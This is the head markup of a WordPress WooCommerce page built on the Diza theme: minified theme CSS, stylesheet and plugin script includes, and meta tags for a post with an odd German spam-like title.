input#submit:focus,#wcmp-store-conatiner .wcmp-store-locator-wrap .wcmp-store-map-pagination .vendor_sort input[type=submit]:focus,#wcmp-store-conatiner .wcmp-store-map-filter input[type=submit]:focus,#wcfm-main-contentainer .wcfm-membership-wrapper input[type=submit]:focus,#wcfm-main-contentainer .wcfm_form_simple_submit_wrapper .wcfm_submit_button:focus,.wcfm_popup_wrapper .wcfm_popup_button:focus,#wcfmmp-store #reviews .add_review button:focus,.form-row input[name=apply_for_vendor_submit]:focus,form.wcv-form .wcv-button[type=submit]:focus,.dashboard .wcv-dashboard-navigation ~ form input[type=submit]:focus,.shop_settings input[name=vendor_application_submit]:focus,form[name=export_orders] input:focus,form[name=export_orders] ~ table.table .order-comments input.btn:focus,.wcvendors-pro-dashboard-wrapper a.button:focus,.wcvendors-pro-dashboard-wrapper .wcv-form .control-group .button:focus,.wcvendors-pro-dashboard-wrapper input#update_button:focus,.wcvendors-pro-dashboard-wrapper .wcv-search-form .wcv-button:focus,.wcv-form .control-group .control > input.wcv-button:focus:not(#clear_button),.wcv-order-header .wcv-form .control > input#clear_button:focus,table.wcvendors-table-order .wcv-shade.wcv-fade .order_note_form input[type=submit]:focus,table.wcvendors-table-order form #tracking_number_save_button:focus,form#wcv-store-settings input#store_save_button:focus,.wcv_store_search form input[type=submit]:focus,.wcv_vendor_search form input[type=submit]:focus,.tbay-body-default .woocommerce-mini-cart__buttons > a.wc-forward.checkout:hover,.product-block.v1 .group-buttons > div a:hover,.product-block.v1 .group-buttons > div a.added,.product-block.v1 .group-buttons .yith-wcwl-wishlistexistsbrowse a,.product-block.v1 .group-buttons .yith-wcwl-wishlistaddedbrowse a,.product-block.v1 .add-cart a:hover,.product-block.v1 .add-cart a:focus,#tbay-cart-modal .main-content a.checkout:hover,.products-list .product-block .group-buttons > div a:hover,.products-list .product-block .group-buttons > div .yith-wcwl-wishlistexistsbrowse a,.products-list .product-block .group-buttons > div .yith-wcwl-wishlistaddedbrowse a,#shop-now.has-buy-now .tbay-buy-now:hover,#shop-now.has-buy-now .tbay-buy-now:focus,.singular-shop div.product.product-type-external .single_add_to_cart_button:hover,.account-orders-table .order-actions > a,.products-list .product-block .group-buttons > div a.added {background: #86a933;}/*Border Color*/.tbay-body-default .woocommerce-mini-cart__buttons > a.wc-forward.checkout:hover,#tbay-cart-modal .main-content a.checkout:hover,.custom-image-list-categories .item-cat:hover > .cat-icon,.products-list .product-block .group-buttons > div a:hover,.products-list .product-block .group-buttons > div .yith-wcwl-wishlistexistsbrowse a,.products-list .product-block .group-buttons > div .yith-wcwl-wishlistaddedbrowse a,.products-list .product-block .group-buttons > div a.added {border-color: #86a933;}/*Border Top Color*//*Border Bottom Color*//*Border Left Color*//*Border Right Color*//*background*/.footer-device-mobile > * a span.count, .singular-shop div.product.product-type-external .single_add_to_cart_button {background-color: #9bc33b;}.singular-shop div.product.product-type-external .single_add_to_cart_button:hover {background: #9bc33b;}.has-buy-now .tbay-buy-now.button, .has-buy-now .tbay-buy-now.button.disabled {background-color: #66b446 !important;}/* check main color second *//*background*/.footer-device-mobile > * a span.count, .singular-shop div.product.product-type-external .single_add_to_cart_button {background-color: #52d5e6;}.singular-shop div.product.product-type-external .single_add_to_cart_button:hover {background: #52d5e6;}/*Tablet*/@media (max-width: 1199px)  and (min-width: 768px) {/*color*/.tbay-search-mobile .sumo_product_cat .optWrapper .options li.opt.selected,.tbay-search-mobile .sumo_category .optWrapper .options li.opt.selected,#custom-login-wrapper .modal-content .modal-body .nav-tabs li.active a,.active-search-mobile .tbay-search-mobile .autocomplete-suggestions > div.view-all-products,#tbay-mobile-menu-navbar.search-mobile-focus .tbay-search-mobile .autocomplete-suggestions > div.view-all-products,.active-search-mobile .tbay-search-mobile .count,#tbay-mobile-menu-navbar.search-mobile-focus .tbay-search-mobile .count,.image-mains .show-mobile > div .yith-wcwl-wishlistexistsbrowse.show i,.topbar-device-mobile .tbay-element-mini-cart a.wc-continue,.footer-device-mobile .list-menu-icon > * a.active i,.footer-device-mobile .list-menu-icon > * a.active span,.footer-device-mobile .list-menu-icon > * a:focus i,.footer-device-mobile .list-menu-icon > * a:focus span,.footer-device-mobile .list-menu-icon > * a span:hover i,.footer-device-mobile .list-menu-icon > *.active a,.footer-device-mobile .list-menu-icon > *.active a i,body.woocommerce-wishlist .footer-device-mobile > .device-wishlist a,body.woocommerce-wishlist .footer-device-mobile > .device-wishlist a i {color: #9bc33b;}/*background*/.tbay-search-mobile .form-group .input-group .button-group,.active-search-mobile .tbay-search-form.tbay-search-mobile .input-group,.topbar-device-mobile .cart-dropdown .cart-icon .mini-cart-items {background-color: #9bc33b;}/*Border*/.tbay-search-mobile .sumo_product_cat .optWrapper .options li.opt.selected,.tbay-search-mobile .sumo_category .optWrapper .options li.opt.selected,.tbay-search-mobile .sumo_product_cat .optWrapper .options li.opt:last-child.selected,.tbay-search-mobile .sumo_category .optWrapper .options li.opt:last-child.selected {border-color: #9bc33b;}<!-- color 2 -->/*Color*/.topbar-device-mobile .tbay-element-mini-cart a.wc-continue:hover {color: #9bc33b;}/*Background*/.footer-device-mobile .list-menu-icon > * a span.count,.tbay-element-mini-cart .cart-dropdown a span.mini-cart-items {background: #9bc33b;}/*Border Color*/}/*Mobile*/@media (max-width: 767px) {/*color*/.topbar-device-mobile .tbay-element-mini-cart a.wc-continue,.footer-device-mobile .list-menu-icon > * a.active i,.footer-device-mobile .list-menu-icon > * a.active span,.footer-device-mobile .list-menu-icon > * a:focus i,.footer-device-mobile .list-menu-icon > * a:focus span,.footer-device-mobile .list-menu-icon > * a span:hover i,.footer-device-mobile .list-menu-icon > *.active a,.footer-device-mobile .list-menu-icon > *.active a i,body.woocommerce-wishlist .footer-device-mobile > .device-wishlist a,body.woocommerce-wishlist .footer-device-mobile > .device-wishlist a i,.shop_table.cart .cart_item > span.product-subtotal.price span.woocommerce-Price-amount.amount,.shop_table.cart .cart_item > span.product-price span.woocommerce-Price-amount.amount {color: #9bc33b;}/*background*/.active-search-mobile .tbay-search-form.tbay-search-mobile .input-group,.topbar-device-mobile .cart-dropdown .cart-icon .mini-cart-items,.tbay-show-cart-mobile .product-block div.add-cart a,.tbay-addon-newletter .input-group-btn input {background-color: #9bc33b;}/*Border*/<!-- color 2 -->/*Color*/.topbar-device-mobile .tbay-element-mini-cart a.wc-continue:hover {color: #9bc33b;}/*Background*/.footer-device-mobile .list-menu-icon > * a span.count,.tbay-element-mini-cart .cart-dropdown a span.mini-cart-items,#shop-now.has-buy-now.has-wishlist .single_add_to_cart_button {background: #9bc33b;}/*Border Color*/}/*No edit code customize*/@media (max-width: 1199px)  and (min-width: 768px) {/*color*/.footer-device-mobile > * a:hover,.footer-device-mobile > *.active a,.footer-device-mobile > *.active a i , body.woocommerce-wishlist .footer-device-mobile > .device-wishlist a,body.woocommerce-wishlist .footer-device-mobile > .device-wishlist a i,.vc_tta-container .vc_tta-panel.vc_active .vc_tta-panel-title > a span,.cart_totals table .order-total .woocs_special_price_code {color: #9bc33b;}/*background*/.topbar-device-mobile .top-cart a.wc-continue,.topbar-device-mobile .cart-dropdown .cart-icon .mini-cart-items,.footer-device-mobile > * a .mini-cart-items,.tbay-addon-newletter .input-group-btn input {background-color: #9bc33b;}/*Border*/.topbar-device-mobile .top-cart a.wc-continue {border-color: #9bc33b;}}@media (max-width: 1199px) {/* Limit logo image height for mobile according to mobile header height */.mobile-logo a img {max-width: 94px;}.mobile-logo a img {}}@media screen and (max-width: 782px) {html body.admin-bar{top: -46px !important;position: relative;}}/* Custom CSS */
</style>
<link rel='stylesheet' id='diza-child-style-css' href='https://nhkpnature.com/wp-content/themes/diza-child/style.css?ver=1.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='diza-theme-fonts-css' href='https://fonts.googleapis.com/css?family=Nunito%20Sans%3A0%2C200%3B0%2C300%3B0%2C400%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CRoboto%3A0%2C100%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C700%3B0%2C900%3B1%2C100%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C700%3B1%2C900&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://nhkpnature.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1.0.85' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
.variable-item:not(.radio-variable-item) { width : 30px; height : 30px; } .wvs-style-squared .button-variable-item { min-width : 30px; } .button-variable-item span { font-size : 16px; }
</style>
<link rel='stylesheet' id='woo-variation-swatches-theme-override-css' href='https://nhkpnature.com/wp-content/plugins/woo-variation-swatches/assets/css/wvs-theme-override.min.css?ver=1.0.85' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-tooltip-css' href='https://nhkpnature.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend-tooltip.min.css?ver=1.0.85' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://nhkpnature.com/wp-content/themes/diza/css/bootstrap.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='diza-template-css' href='https://nhkpnature.com/wp-content/themes/diza/css/template.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='diza-skin-css' href='https://nhkpnature.com/wp-content/themes/diza/css/skins/care/type.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://nhkpnature.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='diza-font-tbay-custom-css' href='https://nhkpnature.com/wp-content/themes/diza/css/font-tbay-custom.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://nhkpnature.com/wp-content/themes/diza/css/simple-line-icons.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='material-design-iconic-font-css' href='https://nhkpnature.com/wp-content/themes/diza/css/material-design-iconic-font.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://nhkpnature.com/wp-content/themes/diza/css/animate.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-treeview-css' href='https://nhkpnature.com/wp-content/themes/diza/css/jquery.treeview.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://nhkpnature.com/wp-content/themes/diza/css/magnific-popup.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://nhkpnature.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://nhkpnature.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.12.0' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.0.12" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" id="ahc_front_js-js-extra">
/* <![CDATA[ */
var ahc_ajax_front = {"ajax_url":"https:\/\/nhkpnature.com\/wp-admin\/admin-ajax.php","page_id":"6784","page_title":"\u1408 Jollys Kappe Kostenlos Vortragen Exklusive Eintragung \u1408","post_type":"post"};
/* ]]> */
</script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/visitors-traffic-real-time-statistics/js/front.js?ver=6.8.2" id="ahc_front_js-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="qubely_local_script-js-extra">
/* <![CDATA[ */
var qubely_urls = {"plugin":"https:\/\/nhkpnature.com\/wp-content\/plugins\/qubely\/","ajax":"https:\/\/nhkpnature.com\/wp-admin\/admin-ajax.php","nonce":"244ba6a605"};
/* ]]> */
</script>
<script type="text/javascript" id="qubely_container_width-js-extra">
/* <![CDATA[ */
var qubely_container_width = {"sm":"540","md":"720","lg":"960","xl":"1140"};
/* ]]> */
</script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.2.22" id="tp-tools-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.22" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://nhkpnature.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nhkpnature.com/wp-json/wp/v2/posts/6784" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nhkpnature.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<meta name="generator" content="WooCommerce 4.6.1" />
<link rel="canonical" href="https://nhkpnature.com/%e1%90%88-jollys-kappe-kostenlos-vortragen-exklusive-eintragung-%e1%90%88/" />
<link rel='shortlink' href='https://nhkpnature.com/?p=6784' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://nhkpnature.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnhkpnature.com%2F%25e1%2590%2588-jollys-kappe-kostenlos-vortragen-exklusive-eintragung-%25e1%2590%2588%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://nhkpnature.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnhkpnature.com%2F%25e1%2590%2588-jollys-kappe-kostenlos-vortragen-exklusive-eintragung-%25e1%2590%2588%2F&#038;format=xml" />
<meta name="framework" content="Redux 4.1.21" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 6.2.22 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="pingback" href="https://nhkpnature.com/xmlrpc.php"><link rel="icon" href="https://nhkpnature.com/wp-content/uploads/2020/07/cropped-logo_nhkp-32x32.png" sizes="32x32" />
<link rel="icon" href="https://nhkpnature.com/wp-content/uploads/2020/07/cropped-logo_nhkp-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nhkpnature.com/wp-content/uploads/2020/07/cropped-logo_nhkp-180x180.png" />
<meta name="msapplication-TileImage" content="https://nhkpnature.com/wp-content/uploads/2020/07/cropped-logo_nhkp-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<style type="text/css"></style>		<style type="text/css" id="wp-custom-css">
			.textbox2{
	height:110px!important;
}
.tbay-to-top {
    bottom: 52px!important;
}
.dropdown2{
	  width: 100%;
    font-size: 15px;
    padding: 12px;
    border: 1px solid #e0e6ea !important;
    color: #888;
}
.our-team-content img{
	height: 250px;
  max-width: 70%;
}
.menu-item-2801 a {
	    color: #46cf0e!important;
}		</style>
		<style id="diza_tbay_theme_options-dynamic-css" title="dynamic-css" class="redux-options-output">body{background-repeat:no-repeat;background-attachment:inherit;}.woocommerce .woocommerce-info a.button:hover,.woocommerce .woocommerce-message a.button:hover,.woocommerce .woocommerce-error a.button:hover,.woocommerce .woocommerce-message:before , .color,a:hover,a:focus,.has-after:hover,.post .entry-category.type-2 a:hover,.entry-meta-list .entry-category a:hover,.entry-single .entry-category a:hover,#tab-questions a.back-to-product:hover,.woocommerce form.login .lost_password a:hover,.woocommerce form.register .lost_password a:hover,.woocommerce form.register .wcfmmp_become_vendor_link a:hover,button.btn-close:hover,.widget_diza_popup_newsletter .popup-content > a:hover,.new-input + span:before,.woof_container input[type=checkbox]:not(.woof_color_term) + span:before,form.checkout input[type=radio] + span:before,form.checkout input[type=checkbox] + span:before,.woocommerce-account input[type=radio] + span:before,.woocommerce-account input[type=checkbox] + span:before,.yith-wfbt-section .yith-wfbt-item input[type=checkbox] + span:before,.woocommerce form .form-row .woocommerce-form__input + span:before,#custom-login-wrapper #cus-rememberme + span:before,.new-input + label:before,.woof_container input[type=checkbox]:not(.woof_color_term) + label:before,form.checkout input[type=radio] + label:before,form.checkout input[type=checkbox] + label:before,.woocommerce-account input[type=radio] + label:before,.woocommerce-account input[type=checkbox] + label:before,.yith-wfbt-section .yith-wfbt-item input[type=checkbox] + label:before,.woocommerce form .form-row .woocommerce-form__input + label:before,#custom-login-wrapper #cus-rememberme + label:before,.tbay-search-form .button-search:not(.icon),.diza-search-results .autocomplete-suggestions > div .price,.diza-search-results .autocomplete-suggestions > div.view-all-products,#tbay-search-form-canvas .sidebar-canvas-search .sidebar-content .button-group .button-search i:hover,#tbay-search-form-canvas .sidebar-canvas-search .sidebar-content .select-category .optWrapper .options li:hover,#tbay-search-form-canvas .sidebar-canvas-search .sidebar-content .autocomplete-suggestions .autocomplete-suggestion .product-title:hover,#tbay-search-form-canvas .sidebar-content button:hover,#tbay-header .topbar-mobile .btn:hover,#tbay-header .topbar-mobile .btn:focus,.tbay-login .account-menu ul li a:hover,.tbay-login .account-menu ul li:last-child a:hover,.tbay-footer .menu li > a:hover,.tbay-footer ul.menu li.active a,.contact-info a:hover,.copyright a,.elementor-widget-tbay-nav-menu .tbay-treevertical-lv1 > .navbar-nav > li > a.selected,.elementor-widget-tbay-nav-menu .tbay-treevertical-lv1 > .navbar-nav > li > a:hover,.elementor-widget-tbay-nav-menu .tbay-treevertical-lv1 > .navbar-nav > li > a.selected i,.elementor-widget-tbay-nav-menu .tbay-treevertical-lv1 > .navbar-nav > li > a:hover i,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav > li.active > a,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav > li:hover > a,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav > li:focus > a,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav > li.active > a .caret,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav > li:hover > a .caret,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav > li:focus > a .caret,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav > li .dropdown-menu > li.active > a,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav > li .dropdown-menu > li:hover :focus > a,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav > li.active-mega-menu .dropdown-menu ul > li.active > a,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav > li.active-mega-menu .dropdown-menu ul > li > a:hover,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav > li.active-mega-menu .dropdown-menu ul > li > a:focus,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav .dropdown-menu > li:hover > a,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav .dropdown-menu > li.active > a,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav .dropdown-menu > li:focus > a,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav .dropdown-menu > li > a:hover,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav .dropdown-menu .tbay-addon ul:not(.entry-meta-list) li > a:hover,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav .dropdown-menu .tbay-addon ul:not(.entry-meta-list) li.active a,.navbar-offcanvas .navbar-nav > li.open > a:hover,.navbar-offcanvas .navbar-nav > li.open > a:focus,.navbar-offcanvas .navbar-nav > li.open > a,.navbar-offcanvas .navbar-nav > li.active > a:hover,.navbar-offcanvas .navbar-nav > li.active > a:focus,.navbar-offcanvas .navbar-nav > li.active > a,.navbar-offcanvas .navbar-nav > li:hover > a:hover,.navbar-offcanvas .navbar-nav > li:hover > a:focus,.navbar-offcanvas .navbar-nav > li:hover > a,.navbar-offcanvas .navbar-nav > li.collapsable > a:hover,.navbar-offcanvas .navbar-nav > li.collapsable > a:focus,.navbar-offcanvas .navbar-nav > li.collapsable > a,.navbar-offcanvas .navbar-nav > li.open .hitarea:after,.navbar-offcanvas .navbar-nav > li.active .hitarea:after,.navbar-offcanvas .navbar-nav > li:hover .hitarea:after,.navbar-offcanvas .navbar-nav > li.collapsable .hitarea:after,.navbar-offcanvas .dropdown-menu > li.active > a,.navbar-offcanvas .dropdown-menu > li > a:hover,.navbar-offcanvas .dropdown-menu > li > a:focus,.tbay-treeview .navbar-nav > li.active-mega-menu .dropdown-menu ul > li > a:hover,.tbay-vertical > .navbar-nav .dropdown-menu > li > a:hover,.tbay-vertical > .navbar-nav .sub-menu > li > a:hover,.tbay-vertical > .navbar-nav .dropdown-menu .tbay-vertical > .navbar-nav > li > a:hover,.tbay-vertical > .navbar-nav .sub-menu .tbay-vertical > .navbar-nav > li > a:hover,.menu-canvas-content .tbay-vertical .navbar-nav > li:hover > a,.menu-canvas-content .tbay-vertical .navbar-nav > li:hover > a i,.menu-canvas-content .tbay-vertical .navbar-nav li > a.selected,.menu-canvas-content .tbay-vertical .navbar-nav li > a:hover,.menu-canvas-content .tbay-vertical .navbar-nav li > a.selected i,.menu-canvas-content .tbay-vertical .navbar-nav li > a.selected .caret,.menu-canvas-content .tbay-vertical .navbar-nav li > a:hover i,.menu-canvas-content .tbay-vertical .navbar-nav li > a:hover .caret,.menu-canvas-content .tbay-vertical .navbar-nav .tbay-addon-nav-menu li a:hover,.element-menu-canvas .menu-canvas-content .tbay-vertical .navbar-nav .dropdown-menu > li > a:hover,body:not(.tbay-body-default) .widget.widget_recent_reviews ul.product_list_widget li .product-title:hover,body:not(.tbay-body-default) .widget.yith-woocompare-widget a.compare:hover,body:not(.tbay-body-default) .widget_recent_entries > ul li a,body:not(.tbay-body-default) .widget_product_categories .product-categories a:hover,body:not(.tbay-body-default) .widget_product_categories ul a:hover,body:not(.tbay-body-default) .widget_categories .product-categories a:hover,body:not(.tbay-body-default) .widget_categories ul a:hover,body:not(.tbay-body-default) .widget_product_categories .product-categories .current-cat > a,body:not(.tbay-body-default) .widget_product_categories ul .current-cat > a,body:not(.tbay-body-default) .widget_categories .product-categories .current-cat > a,body:not(.tbay-body-default) .widget_categories ul .current-cat > a,.widget_diza_posts .post .comments-link a:hover,.sidebar > .widget ul li a:hover,ul.woof_list li .hover,ul.woof_list label.woof_radio_label_selected,ul.woof_list label:hover,ul.woof_list.woof_list_checkbox li label:hover,ul.woof_list.woof_list_checkbox li label.woof_checkbox_label_selected,.widget_price_filter .price_slider_amount .price_label .from,.widget_price_filter .price_slider_amount .price_label .to,.widget_diza_custom_menu ul.treeview li > a:hover,.widget_diza_list_categories .cat-name:hover,.tagcloud a:hover,ul.list-tags li a:hover,.widget_pages > ul li.current-cat a,.widget_meta > ul li.current-cat a,.widget_archive > ul li.current-cat a,.widget_pages > ul li a:hover,.widget_meta > ul li a:hover,.widget_archive > ul li a:hover,.widget_diza_popup_newsletter .popup-content > span , .wpml-ls-legacy-dropdown a:hover, .wpml-ls-legacy-dropdown a:focus, .wpml-ls-legacy-dropdown .wpml-ls-current-language:hover > a,.widget_search .btn:hover i,.tbay-breadscrumb .breadcrumb li a:hover,.tbay-breadscrumb .product-nav-icon .img-link:hover,.diza-back-btn:hover , .tbay-body-default .widget_pages > ul li a:hover,.tbay-body-default .widget_pages > ul li a[aria-current=page],.tbay-body-default .widget_pages > ul li a[aria-current=page],.tbay-body-default .widget_archive > ul li a:hover,.tbay-body-default .widget_archive > ul li a[aria-current=page],.tbay-body-default .widget_archive > ul li a[aria-current=page],.tbay-body-default .entry-single .tagcloud a:hover,.tbay-body-default .entry-single .tagcloud a:focus,.tbay-body-default .widget.widget_rss ul li a:hover,.tbay-body-default .widget_pages > ul li a:hover,.tbay-body-default .widget_meta > ul li a:hover,.tbay-body-default .widget_archive > ul li a:hover,.tbay-body-default #tbay-footer .widget.widget_rss ul li a:hover , .tbay-body-default #tbay-footer a:hover , .tbay-body-default #tbay-footer .tbay-copyright a,div[class^=wp-block-] a:hover,div[class^=wp-block-] a:focus,div[class^=wp-block-] a:active,figure[class^=wp-block-] a:hover,figure[class^=wp-block-] a:focus,figure[class^=wp-block-] a:active,ul[class^=wp-block-] a:hover,ul[class^=wp-block-] a:focus,ul[class^=wp-block-] a:active,.tbay-body-default .main-page a:hover,.tbay-body-default .main-page a:focus,.tbay-body-default .main-page a:active,.tbay-body-default .entry-single a:hover,.tbay-body-default .entry-single a:focus,.tbay-body-default .entry-single a:active , #elementor .tbay-element-nav-menu .dropdown-menu .elementor-nav-menu--main > ul > li:hover > a,#elementor .tbay-element-nav-menu .dropdown-menu .elementor-nav-menu--main > ul > li:focus > a,#elementor .tbay-element-nav-menu .dropdown-menu .elementor-nav-menu--main > ul > li.active > a,#elementor .tbay-element-nav-menu .dropdown-menu .elementor-nav-menu--main > ul > li > a:hover,#elementor .tbay-element-nav-menu .dropdown-menu .elementor-nav-menu--main > ul > li > a:focus,.header-default ul > li:hover a,.header-default ul > li:hover .caret::before,.header-default ul > li:focus a,.header-default ul > li:focus .caret::before,.header-default ul > li.active a,.header-default ul > li.active .caret::before,.header-default ul > li.active-mega-menu:hover .caret:before,.header-default ul > li.active-mega-menu:focus .caret:before,.header-default ul > li.menu-item-has-children:hover .caret:before,.header-default ul > li.menu-item-has-children:focus .caret:before,.header-default ul > li.menu-item-has-children .dropdown-menu > li:hover > a,.header-default ul > li.menu-item-has-children .dropdown-menu > li:focus > a,.header-default ul > li.menu-item-has-children .dropdown-menu > li.active > a,.header-default ul .dropdown-menu ul > li:hover a,.header-default ul .dropdown-menu ul > li:focus a,.header-default ul .dropdown-menu ul > li.active a,.heading-tbay-title > i , .show-all,.tbay-element-banner-close .banner-remove:hover,.tbay-element-banner-close .banner-remove:focus,.featured-vendor .elementor-widget-wrap .elementor-button,.collaborate .tbay-element.tbay-element-heading .heading-tbay-title .title,.elementor-widget-icon-box .elementor-icon-box-wrapper .elementor-icon,.tbay-element-features .fbox-icon , .elementor-widget-tbay-posts-grid .readmore,.tbay-element-instagram .btn-follow:hover,.tbay-element-instagram 